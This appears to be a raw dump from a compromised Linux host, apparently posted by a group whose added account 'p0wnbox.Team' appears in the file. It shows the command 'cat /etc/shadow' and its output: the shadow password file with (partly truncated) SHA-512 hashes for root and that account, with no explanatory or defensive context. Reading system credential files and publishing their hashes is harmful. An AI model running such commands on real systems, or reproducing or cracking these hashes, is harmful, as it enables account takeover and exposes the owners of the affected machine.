 cat /etc/shadow
root:$6$4l1OVmLPSV28eVCT$FqycC5mozZ8mqiqgfudLsHUk7R1EMU/FXw3pOcOb39LXekt9VY6HyGk
bin:*:14495:0:99999:7:::
daemon:*:14495:0:99999:7:::
adm:*:14495:0:99999:7:::
lp:*:14495:0:99999:7:::
sync:*:14495:0:99999:7:::
shutdown:*:14495:0:99999:7:::
halt:*:14495:0:99999:7:::
mail:*:14495:0:99999:7:::
uucp:*:14495:0:99999:7:::
operator:*:14495:0:99999:7:::
games:*:14495:0:99999:7:::
gopher:*:14495:0:99999:7:::
ftp:*:14495:0:99999:7:::
nobody:*:14495:0:99999:7:::
vcsa:!!:14557::::::
avahi-autoipd:!!:14557::::::
ntp:!!:14557::::::
dbus:!!:14557::::::
rtkit:!!:14557::::::
nscd:!!:14557::::::
tcpdump:!!:14557::::::
avahi:!!:14557::::::
haldaemon:!!:14557::::::
openvpn:!!:14557::::::
apache:!!:14557::::::
saslauth:!!:14557::::::
mailnull:!!:14557::::::
smmsp:!!:14557::::::
smolt:!!:14557::::::
sshd:!!:14557::::::
pulse:!!:14557::::::
gdm:!!:14557::::::
p0wnbox.Team:$6$rPArLuwe8rM9Avwv$a5coOdUCQQY7NgvTnXaFj2D5SmggRrFsr6TP8g7IATVeEt3
mysql:!!:14981::::::
nxadmin.com